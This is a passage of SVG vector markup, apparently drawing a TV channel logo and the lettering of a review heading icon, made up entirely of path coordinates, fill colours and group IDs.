				v4.7h-1.2L236.4,126L236.4,126z M239.9,127.9V125h1.1l0.1,2.4h2.4V125l1.1,0.1v2.8v2.8h-1.2v-2.4H241v2.3l-1.2,0.1L239.9,127.9
				L239.9,127.9z M245.5,125h3.7v1h-2.5v1.4h2.3v0.9l-2.3,0.1v1.4h2.6v1h-3.8V125z"/>
		</g>
	</g>
	<g id="tm_x5F_rfd_x5F_tv_x5F_mob" transform="translate(13671.407,6457.5672)">
		<g>
			<path id="_x3C_Path_x3E__24_" style="fill:#565455;" d="M-13244.2-6346.7c-10.5,0-19.1,8.5-19.1,18.9c0,6,2.9,11.3,7.3,14.8h23.4
				c4.5-3.5,7.3-8.7,7.3-14.8C-13225.2-6338.3-13233.7-6346.7-13244.2-6346.7z"/>
			<path id="_x3C_Path_x3E__23_" style="fill:#565455;" d="M-13326.8-6340.1v2.1c1.1,0,1.9,0.1,2.3,0.3c0.4,0.2,0.7,0.5,0.9,0.8
				s0.2,1.2,0.2,2.5v13c0,1.3-0.1,2.2-0.2,2.5c-0.2,0.3-0.5,0.6-0.9,0.8c-0.4,0.2-1.2,0.3-2.3,0.3v2.3h13.4v-2.3
				c-1.1,0-2.1-0.1-2.5-0.3c-0.4-0.2-0.7-0.5-0.9-0.8s-0.2-1.2-0.2-2.5v-5.3c3,2.5,6.1,7.5,9.1,11.3h5.7h2.1h11.6v-2.2h-0.8
				c-0.7,0-1.5-0.1-1.9-0.4c-0.4-0.2-0.7-0.5-0.8-0.8s-0.2-1.1-0.2-2.4v-5.6h0.7c0.8,0,1.3,0.2,1.9,0.6c0.9,0.7,1.3,1.6,1.5,3.5h2.5
				v-10.6h-2.5c-0.1,1.3-0.5,2-1,2.7c-0.4,0.7-1.2,1.1-2.4,1.2h-0.7v-8l1.8-0.1c1.3,0,2.2,0,2.9,0.2c1.3,0.3,2.2,0.7,2.9,1.5
				s1,1.4,1.2,2.7h2.2v-4.7h0.5c0.7,0,1.2,0.1,1.7,0.4c0.4,0.2,0.7,0.5,0.8,0.8s0.2,1.1,0.2,2.4v13c0,1.3-0.1,2.1-0.2,2.3
				c-0.2,0.4-0.5,0.7-0.9,0.9c-0.4,0.2-0.7,0.3-1.4,0.3h-0.8v2.3h10.9h4.7c1.8-0.2,2.4-0.4,3.6-1c1.2-0.6,2.2-1.4,3-2.3
				s1.9-2,2.4-3.5c0.6-1.5,0.9-3.4,0.9-5.2c0-2.5-0.9-5.1-2-7.1s-3.2-3.5-5.4-4.5c-1.8-0.8-4.2-1.2-7.2-1.2h-10.7h-20.9v2.4h0.8
				c0.7,0,1.2,0.1,1.7,0.4c0.4,0.2,0.7,0.5,0.8,0.8s0.2,1.1,0.2,2.4v13.1c0,1.2-0.1,2-0.2,2.3c-0.2,0.4-0.4,0.7-0.7,0.9
				c-0.4,0.3-1,0.4-1.7,0.4h-0.2c-0.1-0.1-0.2-0.2-0.4-0.2c-0.3-0.3-0.9-0.7-1.6-1.8l-6-7.5c1.5-0.4,2.7-0.9,3.5-1.7
				c1.3-1.2,2-2.7,2-4.5c0-1.5-0.4-2.8-1.3-3.9c-0.9-1.1-2-1.9-3.4-2.3s-3.6-0.6-6.6-0.6L-13326.8-6340.1L-13326.8-6340.1z
				 M-13317.1-6337.6h1.4c2,0,2.6,0.6,3.4,1.3c0.7,0.8,1,1.2,1.1,3.1c0,1.3-0.1,1.8-0.6,2.6c-0.5,0.8-1.1,1.3-1.9,1.7
				s-1.2,0.5-2.9,0.5h-0.5V-6337.6z M-13270.3-6337.4c1.1,0,1.8,0.3,2.5,0.5c1.2,0.5,2.3,1.5,3.1,3c1,1.9,1.5,3.2,1.5,6.4
				c0,4-0.7,5.5-2.2,7.4c-1.1,1.4-2,2.1-4.1,2.1c-0.6,0-1.1-0.1-1.4-0.3c-0.2-0.1-0.4-0.3-0.5-0.5s-0.1-0.9-0.1-1.9v-16.7
				C-13271.1-6337.4-13270.7-6337.4-13270.3-6337.4z"/>
			<path id="_x3C_Path_x3E__22_" style="fill:#565455;" d="M-13233.7-6340.1l-0.4,7.8h2.3c0.3-1.8,1-2.9,2.1-3.9
				c0.8-0.7,1.6-1.1,3.4-1.1h1.2v16.3c0,1.2-0.1,2-0.2,2.3c-0.2,0.4-0.4,0.7-0.8,0.9c-0.5,0.3-1,0.4-1.4,0.4h-0.9v2h13.4v-2h-0.9
				c-0.7,0-1.3-0.1-1.7-0.4s-0.7-0.5-0.9-0.8c-0.1-0.3-0.2-1.1-0.2-2.4v-16.3h1.2c1.2,0,2,0.1,2.5,0.3c0.9,0.4,1.5,0.9,2,1.6
				s0.9,1.5,1.3,3h2.1l-0.3-5.3c1,0.3,2.2,0.7,2.5,1.1s0.7,1.2,1.5,3l7.7,18.8h2.3l6.8-16.6c1-2.2,1.7-4.3,2.2-4.9
				c0.8-1,2.1-1.2,3-1.3v-2.4h-9.9v2.4c0.9,0,1.3,0.1,1.8,0.3c0.4,0.1,0.7,0.4,0.9,0.6s0.3,0.6,0.3,1c0,0.3-0.1,0.7-0.2,1.1
				l-1.1,3.4l-3.1,8.4l-3.2-9c-0.6-1.3-1.3-3.5-1.4-3.8c-0.1-0.3-0.1-0.6-0.1-0.8c0-0.4,0.1-0.6,0.4-0.8c0.4-0.3,1.1-0.4,2.2-0.4
				h0.4v-2.5h-13.1h-0.7L-13233.7-6340.1L-13233.7-6340.1z"/>
		</g>
		<g id="tm_x5F_channel_x5F_white">
			<path id="_x3C_Path_x3E__21_" style="fill:#FFFFFF;" d="M-13232.4-6312.8h-23.6h-0.1c-4.7-3.7-7.4-9.1-7.4-15
				c0-10.5,8.7-19.1,19.3-19.1s19.3,8.6,19.3,19.1C-13224.9-6322-13227.6-6316.5-13232.4-6312.8L-13232.4-6312.8z M-13255.9-6313.3
				h23.3c4.6-3.6,7.2-8.9,7.2-14.5c0-10.3-8.4-18.6-18.8-18.6c-10.4,0-18.8,8.4-18.8,18.6
				C-13263-6322.2-13260.4-6316.9-13255.9-6313.3z"/>
			<path id="_x3C_Path_x3E__20_" style="fill:#FFFFFF;" d="M-13281.4-6315.1L-13281.4-6315.1l-0.1-2.5h0.9c0.7,0,1-0.1,1.4-0.3
				c0.4-0.2,0.6-0.5,0.8-0.9c0.1-0.2,0.2-1,0.2-2.3v-13c0-1.2-0.1-2-0.2-2.3c-0.1-0.3-0.4-0.5-0.8-0.8c-0.4-0.2-0.9-0.3-1.6-0.3
				h-0.3v4.7h-2.5v-0.1c-0.1-1.2-0.5-1.8-1.1-2.6c-0.6-0.7-1.4-1.1-2.9-1.5c-0.8-0.2-1.7-0.2-2.9-0.2l-1.7,0.1v7.8h0.6
				c1.2,0,1.9-0.4,2.3-1.1c0.5-0.8,0.8-1.4,1-2.7v-0.1h2.7v10.9h-2.7v-0.1c-0.2-2-0.7-2.8-1.5-3.4c-0.6-0.3-1.1-0.6-1.8-0.5h-0.6
				v5.5c0,1.2,0.1,2,0.2,2.3c0.1,0.3,0.4,0.6,0.8,0.8c0.4,0.2,1.2,0.3,1.9,0.3h0.9v2.5h-19.6l0,0c-0.9-1.1-1.8-2.4-2.7-3.7
				c-2-2.8-4.1-5.7-6.2-7.5v5.1c0,1.3,0.1,2.2,0.2,2.5c0.2,0.3,0.4,0.6,0.8,0.8c0.4,0.2,1.3,0.3,2.4,0.3h0.1v2.5h-13.6v-2.5h0.1
				c1.1,0,1.9-0.1,2.3-0.3c0.4-0.2,0.7-0.5,0.8-0.8c0.2-0.3,0.2-1.2,0.2-2.5v-13c0-1.3-0.1-2.2-0.2-2.5c-0.2-0.3-0.4-0.6-0.8-0.8
				c-0.4-0.2-1.2-0.3-2.3-0.3h-0.1v-2.4h11.6c3,0,5.2,0.2,6.6,0.6c1.4,0.4,2.6,1.2,3.5,2.3s1.3,2.5,1.3,4c0,1.9-0.7,3.4-2,4.6
				c-0.8,0.7-2,1.3-3.4,1.7l5.9,7.4c0.7,1,1.2,1.4,1.6,1.7l0.1,0.1c0.1,0.1,0.2,0.1,0.3,0.2h0.1c0.7,0,1.3-0.1,1.7-0.4
				c0.3-0.2,0.5-0.4,0.7-0.8c0.1-0.2,0.2-0.7,0.2-2.3v-13.1c0-1.5-0.1-2.1-0.2-2.3c-0.1-0.3-0.4-0.5-0.8-0.8
				c-0.4-0.2-0.9-0.3-1.6-0.3h-0.9v-2.6h31.8c3,0,5.4,0.4,7.2,1.2c1.8,0.8,4.2,2.2,5.5,4.5s2,4.9,2,7.2c0,1.7-0.4,3.7-0.9,5.2
				c-0.6,1.5-1.6,2.6-2.4,3.5c-0.9,1-1.9,1.8-3.1,2.3c-1.2,0.6-1.8,0.8-3.6,1l0,0h-4.7L-13281.4-6315.1L-13281.4-6315.1z
				 M-13281.3-6315.4h10.8h4.7c1.8-0.2,2.4-0.4,3.5-1s2.1-1.3,3-2.3c0.9-0.9,1.8-2,2.4-3.4c0.6-1.5,0.9-3.4,0.9-5.1
				c0-2.2-0.7-4.8-2-7.1c-1.3-2.3-3.6-3.7-5.4-4.4c-1.8-0.8-4.2-1.2-7.1-1.2h-31.5v2.1h0.7c0.7,0,1.3,0.1,1.7,0.4s0.7,0.5,0.9,0.9
				c0.1,0.3,0.2,1.2,0.2,2.4v13.1c0,1.3-0.1,2-0.2,2.4c-0.2,0.4-0.4,0.7-0.8,0.9c-0.5,0.3-1.1,0.4-1.8,0.4h-0.2l0,0
				c-0.1-0.1-0.3-0.2-0.4-0.2l-0.1-0.1c-0.3-0.3-0.9-0.7-1.6-1.7l-6.1-7.6h0.2c1.5-0.4,2.7-0.9,3.5-1.7c1.3-1.2,1.9-2.7,1.9-4.4
				c0-1.5-0.4-2.8-1.3-3.9c-0.9-1.1-2-1.9-3.3-2.3c-1.4-0.4-3.6-0.6-6.5-0.6h-11.4v1.9c1.1,0,1.8,0.1,2.3,0.3
				c0.4,0.2,0.8,0.5,0.9,0.9c0.2,0.4,0.3,1.2,0.3,2.6v13c0,1.4-0.1,2.2-0.3,2.6s-0.5,0.7-0.9,0.9c-0.4,0.2-1.2,0.3-2.3,0.3v2.1h13.1
				v-2.1c-0.7,0-1.9-0.1-2.4-0.3c-0.4-0.2-0.8-0.5-0.9-0.9c-0.2-0.4-0.3-1.2-0.3-2.6v-5.6l0.2,0.2c2.1,1.8,4.3,4.8,6.4,7.7
				c0.9,1.2,1.8,2.5,2.7,3.6h19.3v-2h-0.7c-0.6,0-1.5-0.1-2-0.4c-0.4-0.2-0.7-0.5-0.9-0.9c-0.1-0.3-0.2-1.1-0.2-2.4v-5.7l0.8-0.1
				c0.8,0,1.4,0.2,2,0.6l0,0c0.9,0.8,1.3,1.7,1.5,3.5h2.2v-10.4h-2.2c-0.2,1.2-0.5,1.9-1,2.7c-0.5,0.8-1.3,1.2-2.5,1.2h-0.8v-8.3
				l1.9-0.1l0,0c1.2,0,2.1,0,2.9,0.2c1.5,0.4,2.3,0.8,3,1.6c0.7,0.8,1,1.4,1.2,2.6h2v-4.7h0.6c0.7,0,1.3,0.1,1.7,0.4
				s0.7,0.5,0.9,0.9c0.1,0.3,0.2,1.1,0.2,2.4v13c0,1.8-0.1,2.2-0.2,2.4c-0.2,0.4-0.5,0.7-0.9,1c-0.4,0.2-0.7,0.4-1.5,0.4h-0.7v1.9
				L-13281.3-6315.4L-13281.3-6315.4z M-13269.5-6317.8c-0.6,0-1.1-0.1-1.5-0.3c-0.3-0.1-0.4-0.3-0.5-0.6c-0.1-0.2-0.2-0.9-0.2-1.9
				v-16.8h0.1c0.5,0,0.9-0.1,1.3,0l0,0c1.1,0,1.8,0.2,2.5,0.5c1.3,0.5,2.3,1.6,3.1,3.1c1.1,2,1.5,3.4,1.5,6.5c0,3.9-0.7,5.5-2.2,7.4
				C-13266.4-6318.6-13267.4-6317.8-13269.5-6317.8z M-13271.5-6337.2v16.6c0,1.2,0.1,1.7,0.1,1.8c0.1,0.2,0.2,0.4,0.4,0.5
				c0.3,0.2,0.8,0.3,1.4,0.3c2,0,2.9-0.7,4-2c1.5-1.9,2.2-3.4,2.2-7.3c0-3.3-0.6-4.6-1.5-6.3c-0.8-1.5-1.8-2.5-3-3
				c-0.7-0.3-1.4-0.5-2.4-0.5C-13270.7-6337.3-13271-6337.3-13271.5-6337.2z M-13316.5-6328.3h-0.6v-9.4h1.5c1.9,0,2.6,0.5,3.5,1.4
				c0.7,0.8,1,1.2,1.1,3.2c0,1.3-0.1,1.9-0.6,2.7c-0.5,0.9-1.1,1.4-2,1.7h-0.1C-13314.5-6328.4-13314.9-6328.3-13316.5-6328.3z
				 M-13316.9-6328.5h0.4c1.6,0,2-0.1,2.8-0.4h0.1c0.8-0.3,1.4-0.8,1.9-1.6c0.5-0.8,0.5-1.3,0.5-2.6c-0.1-1.9-0.3-2.3-1.1-3
				c-0.7-0.7-1.3-1.3-3.3-1.3h-1.3L-13316.9-6328.5L-13316.9-6328.5z"/>
			<path id="_x3C_Path_x3E__19_" style="fill:#FFFFFF;" d="M-13195.8-6314.7h-2.5v-0.1l-7.7-18.8l-0.1-0.3c-0.7-1.5-1-2.3-1.3-2.6
				c-0.2-0.2-1.2-0.7-2.3-1l0.3,5.3h-2.4v-0.1c-0.4-1.5-0.8-2.3-1.3-3s-1.1-1.2-2-1.6c-0.5-0.2-1.3-0.3-2.5-0.3h-1.1v16.2
				c0,1.2,0.1,2,0.2,2.3c0.1,0.3,0.4,0.6,0.8,0.8c0.4,0.2,1,0.3,1.7,0.3h1v2.2h-13.6v-2.2h1c0.3,0,0.9-0.1,1.3-0.4
				c0.3-0.2,0.5-0.4,0.7-0.8c0.1-0.3,0.2-1,0.2-2.2v-16.2h-1.1c-1.8,0-2.6,0.4-3.3,1c-1.2,1.1-1.8,2.2-2,3.8v0.1h-2.5l0.4-8.1h37.1
				v2.8h-0.5c-1,0-1.7,0.1-2.1,0.4c-0.3,0.2-0.4,0.4-0.4,0.7c0,0.2,0,0.4,0.1,0.7c0,0.1,0.8,2.4,1.4,3.8l3.1,8.7l3-8.1l1.1-3.4
				c0.1-0.4,0.2-0.8,0.2-1.1c0-0.3-0.1-0.6-0.3-0.9s-0.5-0.5-0.8-0.6c-0.5-0.2-0.9-0.3-1.8-0.3h-0.1v-2.7h10.1v2.6h-0.1
				c-0.1,0-0.2,0-0.2,0c-0.9,0.1-2,0.3-2.7,1.2c-0.3,0.4-0.7,1.4-1.3,2.7c-0.3,0.7-0.6,1.4-1,2.2L-13195.8-6314.7z M-13198.1-6314.9
				h2.2l6.8-16.6c0.3-0.8,0.7-1.5,1-2.2c0.5-1.3,1-2.3,1.3-2.7c0.8-1,2-1.2,2.8-1.3h0.1v-2.2h-9.7v2.2c0.8,0,1.2,0.1,1.7,0.3
				c0.4,0.2,0.7,0.4,0.9,0.7c0.2,0.3,0.3,0.6,0.3,1s-0.1,0.8-0.2,1.2l-1.1,3.4l-3.2,8.7l-3.3-9.3c-0.6-1.4-1.4-3.7-1.4-3.8
				c-0.1-0.3-0.2-0.6-0.2-0.8c0-0.4,0.2-0.7,0.5-0.9c0.4-0.3,1.1-0.4,2.2-0.4h0.3v-2.3h-36.7l-0.4,7.6h2.1c0.3-1.6,0.9-2.8,2.1-3.9
				c0.9-0.8,1.8-1.1,3.4-1.1h1.3v16.4c0,1.3-0.1,2-0.2,2.3c-0.2,0.4-0.5,0.7-0.8,0.9c-0.4,0.2-1,0.4-1.4,0.4h-0.7v1.7h13.2v-1.7
				h-0.7c-0.7,0-1.3-0.1-1.8-0.4c-0.4-0.2-0.7-0.5-0.9-0.9c-0.2-0.3-0.2-1.1-0.2-2.4v-16.4h1.3c1.2,0,2.1,0.1,2.6,0.3
				c0.9,0.4,1.6,1,2.1,1.6c0.5,0.7,0.9,1.5,1.3,3h1.9l-0.3-5.4h0.2c0.9,0.2,2.2,0.7,2.5,1.1s0.7,1.1,1.3,2.7l0.1,0.3
				L-13198.1-6314.9z"/>
			<path id="_x3C_Path_x3E__18_" style="fill:#FFFFFF;" d="M-13326.9-6313.9v1.2h142.4v-1.2H-13326.9z"/>
			<path id="_x3C_Path_x3E__17_" style="fill:#FFFFFF;" d="M-13243.7-6336.1c0,0.1,0,0.1,0,0.2l1.1,0.3v-0.2L-13243.7-6336.1z"/>
			<path id="_x3C_Path_x3E__16_" style="fill:#FFFFFF;" d="M-13236.4-6339.4l-5.3,0.8v1.2h-0.8c0,0.1,0,0.3,0,0.4h0.8v0.9l5.3,1.2
				V-6339.4L-13236.4-6339.4z"/>
			<path id="_x3C_Path_x3E__15_" style="fill:#FFFFFF;" d="M-13248-6337.2c0-0.7,0.5-1.5,1.2-1.5s1.2,0.8,1.2,1.5
				c0,0.8-0.5,1.5-1.2,1.5S-13248-6336.4-13248-6337.2z"/>
			<path id="_x3C_Path_x3E__14_" style="fill:#FFFFFF;" d="M-13246.8-6334.7c-1.1,0-2-1.1-2-2.5s0.9-2.5,2-2.5s2,1.1,2,2.5
				C-13244.7-6335.8-13245.6-6334.7-13246.8-6334.7z M-13246.8-6339.7c-1.1,0-2,1.1-2,2.5s0.9,2.5,2,2.5s2-1.1,2-2.5
				S-13245.7-6339.7-13246.8-6339.7z"/>
			<path id="_x3C_Path_x3E__13_" style="fill:#FFFFFF;" d="M-13246.8-6333.4c-1.7,0-3.1-1.7-3.1-3.8c0-2.1,1.4-3.8,3.1-3.8
				s3.1,1.7,3.1,3.8S-13245.1-6333.4-13246.8-6333.4z M-13246.8-6341c-1.7,0-3,1.7-3,3.7c0,2.1,1.4,3.7,3,3.7c1.7,0,3-1.7,3-3.7
				C-13243.7-6339.3-13245.1-6341-13246.8-6341z"/>
			<path id="_x3C_Path_x3E__12_" style="fill:#FFFFFF;" d="M-13251-6336.2c-0.1-0.6-0.1-1.3,0-2l2.9,0.7c-0.1,0.2-0.1,0.4,0,0.7
				L-13251-6336.2z"/>
			<path id="_x3C_Path_x3E__11_" style="fill:#FFFFFF;" d="M-13248.1-6337.5l-2.7-1.4c0.1-0.6,0.3-1.1,0.8-1.7l2.2,2.4
				C-13248-6338-13248-6337.8-13248.1-6337.5z"/>
			<path id="_x3C_Path_x3E__10_" style="fill:#FFFFFF;" d="M-13248.1-6336.6l-2.8,1.2c0.1,0.6,0.2,1.2,0.8,1.8l2.3-2.4
				C-13247.9-6336.2-13248-6336.4-13248.1-6336.6z"/>
			<path id="_x3C_Path_x3E__9_" style="fill:#FFFFFF;" d="M-13242.5-6336.1c0.1-0.6,0.1-1.3,0-2l-2.9,0.7c0.1,0.2,0.1,0.5,0,0.8
				L-13242.5-6336.1z"/>
			<path id="_x3C_Path_x3E__8_" style="fill:#FFFFFF;" d="M-13245.5-6337.6l2.7-1.4c-0.1-0.4-0.2-1.1-0.8-1.7l-2.2,2.4
				C-13245.6-6338-13245.6-6337.8-13245.5-6337.6z"/>
			<path id="_x3C_Path_x3E__7_" style="fill:#FFFFFF;" d="M-13245.5-6336.5l2.8,1.2c-0.1,0.6-0.2,1.2-0.8,1.8l-2.3-2.3
				C-13245.7-6336.2-13245.6-6336.3-13245.5-6336.5z"/>
			<path id="_x3C_Path_x3E__6_" style="fill:#FFFFFF;" d="M-13247.2-6338.8l-1-3.5c-0.6,0.1-0.9,0.4-1.5,1l1.9,2.9
				C-13247.7-6338.5-13247.4-6338.8-13247.2-6338.8z"/>
			<path id="_x3C_Path_x3E__5_" style="fill:#FFFFFF;" d="M-13246.5-6338.8c-0.2-0.1-0.4,0-0.6,0l-0.4-3.7c0.4-0.1,0.9-0.1,1.6,0.1
				L-13246.5-6338.8z"/>
			<path id="_x3C_Path_x3E__4_" style="fill:#FFFFFF;" d="M-13246.3-6338.7l0.9-3.5c0.6,0.1,1,0.3,1.4,0.9l-1.8,3
				C-13245.9-6338.5-13246.2-6338.7-13246.3-6338.7L-13246.3-6338.7z"/>
			<path id="_x3C_Path_x3E__3_" style="fill:#FFFFFF;" d="M-13247.2-6335.5l-1,3.5c-0.6-0.1-0.9-0.4-1.5-1l2-2.9
				C-13247.6-6335.7-13247.3-6335.5-13247.2-6335.5L-13247.2-6335.5z"/>
			<path id="_x3C_Path_x3E__2_" style="fill:#FFFFFF;" d="M-13246.5-6335.5c-0.2,0.1-0.4,0-0.5,0l-0.5,3.8c0.4,0.1,1,0.2,1.7,0
				L-13246.5-6335.5z"/>
			<path id="_x3C_Path_x3E__1_" style="fill:#FFFFFF;" d="M-13246.4-6335.5l1,3.5c0.6-0.1,0.9-0.4,1.3-1l-1.9-2.9
				C-13246-6335.7-13246.3-6335.6-13246.4-6335.5z"/>
			<path id="_x3C_Path_x3E_" style="fill:#FFFFFF;" d="M-13242.7-6334.7c-0.1,0.7-0.4,1-0.8,1.4l-0.9-1l-0.1,0.1l0.8,1.1l0.3-0.1
				l0.3,0.9l-0.6,2.1v-0.5v-2.2l-0.3,0.3v2.4l-0.5-1.9c-0.2,0.2-0.3,0.2-0.4,0.2l-1,2.6l0.6-3.1l-0.2-0.4l-3.8,18.7h0.3l0.5-2.3
				l1.8,2.3h0.5l2.3-2.8v2.8h-2.3h2.6h0.1h2.3h-2.3v-2.8l2.3,2.8h0.5l1.8-2.3l0.5,2.3h0.3l-3.9-19.6l0.5-0.3v-0.3L-13242.7-6334.7
				L-13242.7-6334.7z M-13242.6-6333.5l0.8,4.2l-1.1-2.9L-13242.6-6333.5z M-13242.8-6333.4l-0.2,0.7l-0.2-0.5L-13242.8-6333.4z
				 M-13245-6331.8l0.8,2.7l-2,0.7L-13245-6331.8z M-13243-6331.8l1.3,3.3l-2-0.7L-13243-6331.8z M-13244.2-6328.8l-1.2,2.5
				l-0.8-1.8L-13244.2-6328.8z M-13243.7-6328.8l2.1,0.6l-0.8,1.8L-13243.7-6328.8z M-13244.2-6328.6v4.8l-1.2-2.4L-13244.2-6328.6
				L-13244.2-6328.6z M-13243.8-6328.6l1.2,2.3l-1.2,2.4V-6328.6L-13243.8-6328.6z M-13246.4-6327.8l0.8,1.6l-1.8,3.4
				L-13246.4-6327.8z M-13241.6-6327.8l1,5l-1.8-3.4L-13241.6-6327.8z M-13245.5-6326l1.2,2.6l-3.1,0.7L-13245.5-6326z
				 M-13242.5-6326l1.9,3.4l-3.1-0.7L-13242.5-6326z M-13244.3-6323l-1.8,2.5l-1.4-1.8L-13244.3-6323z M-13243.7-6323l3.1,0.7
				l-1.4,1.8L-13243.7-6323z M-13244.1-6322.7v5l-1.8-2.6L-13244.1-6322.7L-13244.1-6322.7z M-13243.8-6322.7l1.8,2.4l-1.8,2.5
				V-6322.7L-13243.8-6322.7z M-13247.7-6322.1l1.4,1.9l-2.3,3.1L-13247.7-6322.1z M-13240.3-6322.1l0.9,4.9l-2.3-3.1
				L-13240.3-6322.1z M-13246.1-6320l1.9,2.7l-4.3,0.5L-13246.1-6320z M-13241.9-6320l2.4,3.2l-4.3-0.5L-13241.9-6320z
				 M-13244.5-6316.9l-2.2,2.7l-1.8-2.2L-13244.5-6316.9z M-13243.5-6316.9l4.1,0.5l-1.8,2.2L-13243.5-6316.9z"/>
		</g>
	</g>
</g>
<g id="tm_x5F_review_x5F_mobile">
	<g id="tt_x5F_review_x5F_heading_x5F_icon">
		<path style="fill:#8E8248;" d="M188.9,209.6l-1.7-0.3v-1.4h7.1v1.4l-2,0.3v5.8h7.1v-5.8l-1.8-0.3v-1.4h7v1.4l-1.8,0.3v13.9
			l1.8,0.2v1.4h-7v-1.4l1.8-0.2v-6.3h-7.1v6.3l2,0.2v1.4h-7.1v-1.4l1.8-0.2v-13.9H188.9z"/>
		<path style="fill:#8E8248;" d="M208.1,214.4l-1.6-0.4v-1.6l4.3-0.5l0,0l0.7,0.5v11.2l1.6,0.2v1.4h-6.5v-1.4l1.6-0.2v-9.2H208.1z
			 M208,209.6c-0.3-0.3-0.5-0.7-0.5-1.3s0.2-1.1,0.6-1.5c0.4-0.4,0.9-0.6,1.5-0.6s1.1,0.2,1.4,0.5s0.5,0.7,0.5,1.2
			c0,0.6-0.2,1.1-0.6,1.5c-0.4,0.4-0.9,0.6-1.6,0.6l0,0C208.8,210.1,208.3,209.9,208,209.6z"/>
		<path style="fill:#8E8248;" d="M215.7,230.4c-0.9-0.7-1.4-1.5-1.4-2.6c0-0.6,0.2-1.2,0.6-1.8c0.4-0.6,0.9-1,1.5-1.3
			c-0.7-0.4-1.1-1.1-1.1-2c0-0.5,0.2-1,0.5-1.5s0.8-0.8,1.3-1.1c-0.9-0.3-1.5-0.8-1.9-1.5s-0.6-1.5-0.6-2.4s0.3-1.7,0.8-2.3
			c0.5-0.7,1.2-1.2,2.1-1.5c0.9-0.4,1.8-0.5,2.8-0.5c1.8,0,3.2,0.3,4,1c0.2-0.3,0.5-0.5,1-0.7s1-0.3,1.5-0.3h0.8v2.5h-2.4
			c0.2,0.5,0.3,1,0.3,1.6c0,1.4-0.5,2.5-1.5,3.4c-1,0.8-2.4,1.3-4.1,1.3c-0.7,0-1.3-0.1-1.8-0.2c-0.2,0.2-0.3,0.4-0.4,0.6
			c-0.1,0.2-0.1,0.4-0.1,0.6c0,0.5,0.2,0.9,0.5,1c0.4,0.2,1,0.3,2,0.3h2.5c3.2,0,4.7,1.1,4.7,3.4c0,1-0.3,1.8-1,2.6
			s-1.6,1.3-2.7,1.8c-1.1,0.4-2.3,0.6-3.6,0.6C218.2,231.4,216.7,231.1,215.7,230.4z M223.1,229.1c0.7-0.5,1.1-1.1,1.1-2
			c0-0.7-0.2-1.1-0.5-1.4c-0.3-0.3-1-0.4-1.9-0.4h-2.5c-0.4,0-0.7,0-1.1-0.1c-0.4,0.6-0.6,1.2-0.6,2c0,0.9,0.2,1.5,0.7,2
			c0.5,0.4,1.2,0.7,2.3,0.7C221.6,229.8,222.4,229.6,223.1,229.1z M222.6,216.2c0-1-0.2-1.7-0.5-2.2c-0.4-0.5-0.9-0.7-1.7-0.7
			c-0.7,0-1.3,0.2-1.7,0.7s-0.6,1.2-0.6,2.1c0,2,0.8,3,2.3,3C221.8,219.2,222.6,218.2,222.6,216.2z"/>
		<path style="fill:#8E8248;" d="M230.2,208.1l-1.8-0.3v-1.3l4.3-0.5h0.1l0.6,0.4v5.2l-0.2,2c0.5-0.4,1.1-0.8,2-1.2
			c0.8-0.4,1.7-0.6,2.6-0.6c1,0,1.7,0.2,2.3,0.5c0.5,0.4,0.9,0.9,1.1,1.7c0.2,0.7,0.3,1.7,0.3,3v6.4l1.5,0.2v1.4h-6.1v-1.4l1.3-0.2
			V217c0-0.8-0.1-1.4-0.2-1.9s-0.3-0.8-0.6-1s-0.7-0.3-1.3-0.3c-0.5,0-1,0.1-1.5,0.3s-0.9,0.5-1.3,0.8v8.5l1.4,0.2v1.4h-6v-1.4
			l1.3-0.2v-15.3H230.2z"/>
		<path style="fill:#8E8248;" d="M246,208.1l-1.7-0.3v-1.3l4.3-0.5l0,0l0.6,0.4v17l1.7,0.2v1.4h-6.6v-1.4l1.6-0.2L246,208.1
			L246,208.1z"/>
		<path style="fill:#8E8248;" d="M253.7,230.8c-0.3,0-0.5-0.1-0.7-0.2v-2.5c0.1,0.1,0.3,0.1,0.7,0.2c0.3,0.1,0.6,0.1,0.9,0.1
			c0.8,0,1.4-0.3,1.9-0.8c0.5-0.5,1-1.4,1.4-2.6h-1.3l-4.4-11.3l-1-0.3v-1.3h6.4v1.3l-1.7,0.3l2.1,6.4l0.8,2.7l0.7-2.7l1.9-6.4
			l-1.5-0.3v-1.3h5v1.3l-1.1,0.3c-0.9,2.6-1.7,5.1-2.5,7.5s-1.3,3.8-1.5,4.1c-0.5,1.3-1,2.3-1.4,3.1s-1,1.4-1.6,1.8
			c-0.6,0.4-1.4,0.6-2.3,0.6C254.3,230.9,254,230.9,253.7,230.8z"/>
		<path style="fill:#8E8248;" d="M271.4,223.8l1.5-0.2v-9.2l-1.5-0.4v-1.6l3.6-0.5h0.1l0.6,0.5v0.5l-0.1,1.9h0.1
			c0.1-0.3,0.4-0.7,0.8-1.2s0.9-0.9,1.5-1.2s1.3-0.5,2-0.5c0.3,0,0.6,0,0.9,0.1v3.5c-0.5-0.3-1-0.5-1.7-0.5c-1.1,0-2.1,0.3-3,0.9
			v7.6l2.7,0.2v1.4h-7.5V223.8z"/>
		<path style="fill:#8E8248;" d="M284.2,218.3c1.4-0.7,3.2-1.1,5.5-1.1v-0.5c0-0.6-0.1-1.1-0.2-1.5s-0.4-0.6-0.7-0.8
			c-0.3-0.2-0.9-0.3-1.5-0.3c-0.8,0-1.4,0.1-2,0.3s-1.2,0.4-1.9,0.8l-0.7-1.5c0.2-0.2,0.6-0.4,1.2-0.7c0.5-0.3,1.2-0.5,2-0.7
			s1.5-0.3,2.3-0.3c1.2,0,2.1,0.2,2.8,0.5s1.2,0.8,1.5,1.5s0.4,1.6,0.4,2.7v7.1h1.3v1.3c-0.3,0.1-0.8,0.2-1.3,0.2
			c-0.6,0.1-1.1,0.1-1.5,0.1c-0.5,0-0.9-0.1-1.1-0.2c-0.2-0.2-0.3-0.5-0.3-1v-0.6c-0.4,0.5-1,0.9-1.6,1.3c-0.7,0.4-1.4,0.6-2.3,0.6
			c-0.7,0-1.4-0.2-2-0.5s-1.1-0.7-1.4-1.3c-0.4-0.6-0.5-1.3-0.5-2.1C282,220.1,282.8,219,284.2,218.3z M288.6,223.2
			c0.4-0.2,0.8-0.4,1.1-0.7v-3.8c-1.4,0-2.4,0.2-3.1,0.7s-1,1.1-1,1.8s0.2,1.3,0.5,1.7s0.8,0.6,1.4,0.6
			C287.8,223.5,288.2,223.4,288.6,223.2z"/>
		<path style="fill:#8E8248;" d="M297.2,224.7c-0.5-0.4-0.7-1.2-0.7-2.1V214H295v-1.2c0.1,0,0.3-0.1,0.7-0.2s0.6-0.2,0.7-0.3
